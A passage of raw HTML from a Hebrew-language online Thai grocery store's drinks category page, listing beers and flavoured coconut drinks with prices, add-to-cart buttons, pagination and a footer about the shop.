https://thaistore.co.il/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-26-at-11.15.40.jpeg 899w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://thaistore.co.il/product/%d7%91%d7%99%d7%a8%d7%94-%d7%a1%d7%99%d7%a0%d7%92%d7%94-330-%d7%9e%d7%9c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">בירה סינגה 330 מ&quot;ל</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>149.00</bdi></span></del> <span class="screen-reader-text">המחיר המקורי היה: &#8362;149.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>130.00</bdi></span></ins><span class="screen-reader-text">המחיר הנוכחי הוא: &#8362;130.00.</span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=9992" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9992" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="9992" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;בירה סינגה 330 מ&quot;ל&quot;" rel="nofollow" data-success_message="הפריט &quot;בירה סינגה 330 מ&quot;ל&quot; נוסף לעגלת הקניות">הוספה לסל</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9992" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-11717 status-publish instock product_cat-74 product_cat-75 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://thaistore.co.il/product/%d7%9e%d7%91%d7%97%d7%a8-%d7%9e%d7%a9%d7%a7%d7%90%d7%95%d7%aa-%d7%9c%d7%94%d7%a7%d7%a4%d7%90%d7%94-%d7%91%d7%98%d7%a2%d7%9e%d7%99%d7%9d/">
					<img width="300" height="400" src="https://thaistore.co.il/wp-content/uploads/2023/10/IMG-20231006-WA0021-300x400.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="מבחר משקאות להקפאה בטעמים" decoding="async" loading="lazy" srcset="https://thaistore.co.il/wp-content/uploads/2023/10/IMG-20231006-WA0021-300x400.webp 300w, https://thaistore.co.il/wp-content/uploads/2023/10/IMG-20231006-WA0021-600x800.webp 600w, https://thaistore.co.il/wp-content/uploads/2023/10/IMG-20231006-WA0021.webp 750w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="400" src="https://thaistore.co.il/wp-content/uploads/2023/10/IMG-20231006-WA0024-300x400.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of מבחר משקאות להקפאה בטעמים" aria-hidden="true" decoding="async" loading="lazy" srcset="https://thaistore.co.il/wp-content/uploads/2023/10/IMG-20231006-WA0024-300x400.webp 300w, https://thaistore.co.il/wp-content/uploads/2023/10/IMG-20231006-WA0024-600x800.webp 600w, https://thaistore.co.il/wp-content/uploads/2023/10/IMG-20231006-WA0024.webp 750w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://thaistore.co.il/product/%d7%9e%d7%91%d7%97%d7%a8-%d7%9e%d7%a9%d7%a7%d7%90%d7%95%d7%aa-%d7%9c%d7%94%d7%a7%d7%a4%d7%90%d7%94-%d7%91%d7%98%d7%a2%d7%9e%d7%99%d7%9d/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">מבחר משקאות להקפאה בטעמים</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>15.00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=11717" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11717" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="11717" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;מבחר משקאות להקפאה בטעמים&quot;" rel="nofollow" data-success_message="הפריט &quot;מבחר משקאות להקפאה בטעמים&quot; נוסף לעגלת הקניות">הוספה לסל</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_11717" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-12760 status-publish instock product_cat-15 product_cat-74 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://thaistore.co.il/product/%d7%9e%d7%92%d7%a9-%d7%91%d7%99%d7%a8%d7%94-%d7%a7%d7%9c%d7%90%d7%91%d7%90%d7%95-12-%d7%99%d7%97/">
					<img width="300" height="400" src="https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0077-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="מגש בירה קלאבאו 12 יח&#039;" decoding="async" loading="lazy" srcset="https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0077-300x400.jpg 300w, https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0077-600x800.jpg 600w, https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0077-768x1024.jpg 768w, https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0077-1152x1536.jpg 1152w, https://thaistore.co.il/wp-content/uploads/2024/10/IMG-20241030-WA0077.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://thaistore.co.il/product/%d7%9e%d7%92%d7%a9-%d7%91%d7%99%d7%a8%d7%94-%d7%a7%d7%9c%d7%90%d7%91%d7%90%d7%95-12-%d7%99%d7%97/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">מגש בירה קלאבאו 12 יח'</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>100.00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=12760" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12760" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="12760" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;מגש בירה קלאבאו 12 יח&#039;&quot;" rel="nofollow" data-success_message="הפריט &quot;מגש בירה קלאבאו 12 יח&#039;&quot; נוסף לעגלת הקניות">הוספה לסל</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_12760" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9789 status-publish last instock product_cat-15 product_cat-74 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://thaistore.co.il/product/%d7%9e%d7%a9%d7%a7%d7%94-green-mate-branb-%d7%a9%d7%99%d7%a9%d7%99%d7%94/">
					<img width="300" height="534" src="https://thaistore.co.il/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-11-at-09.54.55-300x534.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="משקה green mate branb - שישיה" decoding="async" loading="lazy" srcset="https://thaistore.co.il/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-11-at-09.54.55-300x534.jpeg 300w, https://thaistore.co.il/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-11-at-09.54.55-225x400.jpeg 225w, https://thaistore.co.il/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-11-at-09.54.55-450x800.jpeg 450w, https://thaistore.co.il/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-11-at-09.54.55-768x1366.jpeg 768w, https://thaistore.co.il/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-11-at-09.54.55-864x1536.jpeg 864w, https://thaistore.co.il/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-11-at-09.54.55-600x1067.jpeg 600w, https://thaistore.co.il/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-11-at-09.54.55.jpeg 899w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="534" src="https://thaistore.co.il/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-11-at-09.55.02-300x534.jpeg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of משקה green mate branb - שישיה" aria-hidden="true" decoding="async" loading="lazy" srcset="https://thaistore.co.il/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-11-at-09.55.02-300x534.jpeg 300w, https://thaistore.co.il/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-11-at-09.55.02-225x400.jpeg 225w, https://thaistore.co.il/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-11-at-09.55.02-450x800.jpeg 450w, https://thaistore.co.il/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-11-at-09.55.02-768x1366.jpeg 768w, https://thaistore.co.il/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-11-at-09.55.02-864x1536.jpeg 864w, https://thaistore.co.il/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-11-at-09.55.02-600x1067.jpeg 600w, https://thaistore.co.il/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-11-at-09.55.02.jpeg 899w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://thaistore.co.il/product/%d7%9e%d7%a9%d7%a7%d7%94-green-mate-branb-%d7%a9%d7%99%d7%a9%d7%99%d7%94/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">משקה green mate branb &#8211; שישיה</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>39.90</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>149.00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://thaistore.co.il/product/%d7%9e%d7%a9%d7%a7%d7%94-green-mate-branb-%d7%a9%d7%99%d7%a9%d7%99%d7%94/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9789" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="9789" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;משקה green mate branb - שישיה&quot;" rel="nofollow">בחר אפשרויות</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9789" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-12086 status-publish first instock product_cat-74 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://thaistore.co.il/product/%d7%9e%d7%a9%d7%a7%d7%94-%d7%91%d7%98%d7%a2%d7%9d-%d7%a7%d7%95%d7%a7%d7%95%d7%a1-%d7%95%d7%90%d7%a0%d7%a0%d7%a1-%d7%a2%d7%9d-%d7%92%d7%b3%d7%9c%d7%99-%d7%a7%d7%95%d7%a7%d7%95%d7%a1/">
					<img width="300" height="400" src="https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240326-WA0125-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="משקה בטעם קוקוס ואננס עם ג׳לי קוקוס" decoding="async" loading="lazy" srcset="https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240326-WA0125-300x400.jpg 300w, https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240326-WA0125-600x800.jpg 600w, https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240326-WA0125-768x1024.jpg 768w, https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240326-WA0125-1152x1536.jpg 1152w, https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240326-WA0125.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://thaistore.co.il/product/%d7%9e%d7%a9%d7%a7%d7%94-%d7%91%d7%98%d7%a2%d7%9d-%d7%a7%d7%95%d7%a7%d7%95%d7%a1-%d7%95%d7%90%d7%a0%d7%a0%d7%a1-%d7%a2%d7%9d-%d7%92%d7%b3%d7%9c%d7%99-%d7%a7%d7%95%d7%a7%d7%95%d7%a1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">משקה בטעם קוקוס ואננס עם ג׳לי קוקוס</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>48.00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=12086" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12086" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="12086" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;משקה בטעם קוקוס ואננס עם ג׳לי קוקוס&quot;" rel="nofollow" data-success_message="הפריט &quot;משקה בטעם קוקוס ואננס עם ג׳לי קוקוס&quot; נוסף לעגלת הקניות">הוספה לסל</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_12086" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-12130 status-publish instock product_cat-74 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://thaistore.co.il/product/%d7%9e%d7%a9%d7%a7%d7%94-%d7%91%d7%98%d7%a2%d7%9d-%d7%a7%d7%95%d7%a7%d7%95%d7%a1-%d7%95%d7%91%d7%a0%d7%a0%d7%94-%d7%a2%d7%9d-%d7%92%d7%b3%d7%9c%d7%99-%d7%a7%d7%95%d7%a7%d7%95%d7%a1/">
					<img width="300" height="420" src="https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240331-WA0031-300x420.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="משקה בטעם קוקוס ובננה עם ג׳לי קוקוס" decoding="async" loading="lazy" srcset="https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240331-WA0031-300x420.jpg 300w, https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240331-WA0031-286x400.jpg 286w, https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240331-WA0031-571x800.jpg 571w, https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240331-WA0031-768x1076.jpg 768w, https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240331-WA0031-1096x1536.jpg 1096w, https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240331-WA0031-600x841.jpg 600w, https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240331-WA0031.jpg 1142w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://thaistore.co.il/product/%d7%9e%d7%a9%d7%a7%d7%94-%d7%91%d7%98%d7%a2%d7%9d-%d7%a7%d7%95%d7%a7%d7%95%d7%a1-%d7%95%d7%91%d7%a0%d7%a0%d7%94-%d7%a2%d7%9d-%d7%92%d7%b3%d7%9c%d7%99-%d7%a7%d7%95%d7%a7%d7%95%d7%a1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">משקה בטעם קוקוס ובננה עם ג׳לי קוקוס</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>48.00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=12130" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12130" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="12130" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;משקה בטעם קוקוס ובננה עם ג׳לי קוקוס&quot;" rel="nofollow" data-success_message="הפריט &quot;משקה בטעם קוקוס ובננה עם ג׳לי קוקוס&quot; נוסף לעגלת הקניות">הוספה לסל</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_12130" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-12133 status-publish instock product_cat-74 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://thaistore.co.il/product/%d7%9e%d7%a9%d7%a7%d7%94-%d7%91%d7%98%d7%a2%d7%9d-%d7%a7%d7%95%d7%a7%d7%95%d7%a1-%d7%95%d7%9e%d7%a0%d7%92%d7%95-%d7%a2%d7%9d-%d7%92%d7%b3%d7%9c%d7%99-%d7%a7%d7%95%d7%a7%d7%95%d7%a1-2/">
					<img width="300" height="462" src="https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240331-WA0030-300x462.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="משקה בטעם קוקוס ומנגו עם ג׳לי קוקוס" decoding="async" loading="lazy" srcset="https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240331-WA0030-300x462.jpg 300w, https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240331-WA0030-260x400.jpg 260w, https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240331-WA0030-520x800.jpg 520w, https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240331-WA0030-768x1182.jpg 768w, https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240331-WA0030-998x1536.jpg 998w, https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240331-WA0030-600x923.jpg 600w, https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240331-WA0030.jpg 1040w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://thaistore.co.il/product/%d7%9e%d7%a9%d7%a7%d7%94-%d7%91%d7%98%d7%a2%d7%9d-%d7%a7%d7%95%d7%a7%d7%95%d7%a1-%d7%95%d7%9e%d7%a0%d7%92%d7%95-%d7%a2%d7%9d-%d7%92%d7%b3%d7%9c%d7%99-%d7%a7%d7%95%d7%a7%d7%95%d7%a1-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">משקה בטעם קוקוס ומנגו עם ג׳לי קוקוס</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>48.00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=12133" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12133" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="12133" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;משקה בטעם קוקוס ומנגו עם ג׳לי קוקוס&quot;" rel="nofollow" data-success_message="הפריט &quot;משקה בטעם קוקוס ומנגו עם ג׳לי קוקוס&quot; נוסף לעגלת הקניות">הוספה לסל</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_12133" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-12087 status-publish last instock product_cat-74 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://thaistore.co.il/product/%d7%9e%d7%a9%d7%a7%d7%94-%d7%91%d7%98%d7%a2%d7%9d-%d7%a7%d7%95%d7%a7%d7%95%d7%a1-%d7%95%d7%9e%d7%a0%d7%92%d7%95-%d7%a2%d7%9d-%d7%92%d7%b3%d7%9c%d7%99-%d7%a7%d7%95%d7%a7%d7%95%d7%a1/">
					<img width="300" height="400" src="https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240326-WA0125-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="משקה בטעם קוקוס ומנגו עם ג׳לי קוקוס" decoding="async" loading="lazy" srcset="https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240326-WA0125-300x400.jpg 300w, https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240326-WA0125-600x800.jpg 600w, https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240326-WA0125-768x1024.jpg 768w, https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240326-WA0125-1152x1536.jpg 1152w, https://thaistore.co.il/wp-content/uploads/2024/03/IMG-20240326-WA0125.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://thaistore.co.il/product/%d7%9e%d7%a9%d7%a7%d7%94-%d7%91%d7%98%d7%a2%d7%9d-%d7%a7%d7%95%d7%a7%d7%95%d7%a1-%d7%95%d7%9e%d7%a0%d7%92%d7%95-%d7%a2%d7%9d-%d7%92%d7%b3%d7%9c%d7%99-%d7%a7%d7%95%d7%a7%d7%95%d7%a1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">משקה בטעם קוקוס ומנגו עם ג׳לי קוקוס</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>48.00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=12087" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12087" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-flat" data-product_id="12087" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;משקה בטעם קוקוס ומנגו עם ג׳לי קוקוס&quot;" rel="nofollow" data-success_message="הפריט &quot;משקה בטעם קוקוס ומנגו עם ג׳לי קוקוס&quot; נוסף לעגלת הקניות">הוספה לסל</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_12087" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div></div><!-- row -->
<div class="container">
	<nav class="woocommerce-pagination" aria-label="עימוד מוצר">
		<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://thaistore.co.il/product-category/%D7%90%D7%95%D7%9B%D7%9C-%D7%AA%D7%99%D7%90%D7%9C%D7%A0%D7%93%D7%99/%D7%9E%D7%A9%D7%A7%D7%90%D7%95%D7%AA/page/2/">2</a></li><li><a class="page-number" href="https://thaistore.co.il/product-category/%D7%90%D7%95%D7%9B%D7%9C-%D7%AA%D7%99%D7%90%D7%9C%D7%A0%D7%93%D7%99/%D7%9E%D7%A9%D7%A7%D7%90%D7%95%D7%AA/page/3/">3</a></li><li><a class="page-number" href="https://thaistore.co.il/product-category/%D7%90%D7%95%D7%9B%D7%9C-%D7%AA%D7%99%D7%90%D7%9C%D7%A0%D7%93%D7%99/%D7%9E%D7%A9%D7%A7%D7%90%D7%95%D7%AA/page/4/">4</a></li><li><span class="page-number dots">&hellip;</span></li><li><a class="page-number" href="https://thaistore.co.il/product-category/%D7%90%D7%95%D7%9B%D7%9C-%D7%AA%D7%99%D7%90%D7%9C%D7%A0%D7%93%D7%99/%D7%9E%D7%A9%D7%A7%D7%90%D7%95%D7%AA/page/6/">6</a></li><li><a class="page-number" href="https://thaistore.co.il/product-category/%D7%90%D7%95%D7%9B%D7%9C-%D7%AA%D7%99%D7%90%D7%9C%D7%A0%D7%93%D7%99/%D7%9E%D7%A9%D7%A7%D7%90%D7%95%D7%AA/page/7/">7</a></li><li><a class="page-number" href="https://thaistore.co.il/product-category/%D7%90%D7%95%D7%9B%D7%9C-%D7%AA%D7%99%D7%90%D7%9C%D7%A0%D7%93%D7%99/%D7%9E%D7%A9%D7%A7%D7%90%D7%95%D7%AA/page/8/">8</a></li><li><a aria-label="Next" class="next page-number" href="https://thaistore.co.il/product-category/%D7%90%D7%95%D7%9B%D7%9C-%D7%AA%D7%99%D7%90%D7%9C%D7%A0%D7%93%D7%99/%D7%9E%D7%A9%D7%A7%D7%90%D7%95%D7%AA/page/2/"><i class="icon-angle-right" aria-hidden="true"></i></a></li></ul>	</nav>
</div>
<div class="page-load-status">
	<div class="loader-spinner infinite-scroll-request text-center">
			<div class="loading-spin"></div>
	</div>
</div>

		</div><!-- shop container -->

		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">אודותינו</span><div class="is-divider small"></div>
		<p dir="RTL"><span lang="HE" style="font-size: 85%;">אנחנו , <b>תאי סטור</b>, מקבוצת ברקן שיווק ומסחר, מתמחים בשיווק מוצרים איכותיים וטריים מן המטבח התאילנדי המסורתי לקהל הישראלי.</span></p>
<p dir="RTL"><span lang="HE" style="font-size: 85%;">מעניקים לכם חוויה קולינרית אותנטית שמשלבת חומרי גלם איכותיים וייחודיים היישר מהמטבח התאילנדי המסורתי.</span></p>
<p dir="RTL"><span lang="HE">  למעבר לדף האודות המלא - <a href="https://thaistore.co.il/about/"><strong>לחץ כאן</strong></a></span></p>
<p dir="RTL"><span lang="HE" style="font-size: 85%;">התמונות להמחשה בלבד ויתכן שיסופקו מוצרים חלופיים למוצרים חסרים</span></p>
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Thai-store-104834174596236/" target="_blank" data-label="Facebook" class="icon button circle is-outline tooltip facebook" title="עקבו אחרינו בפייסבוק" aria-label="עקבו אחרינו בפייסבוק" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/thaistore2021/" target="_blank" data-label="Instagram" class="icon button circle is-outline tooltip instagram" title="עקבו אחרינו באינסטגרם" aria-label="עקבו אחרינו באינסטגרם" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div>
		</div>
				<div id="flatsome_recent_posts-18" class="col pb-0 widget flatsome_recent_posts">		<span class="widget-title">עדכונים אחרונים</span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">29</span><br>
								<span class="post-date-month is-xsmall">אוק</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
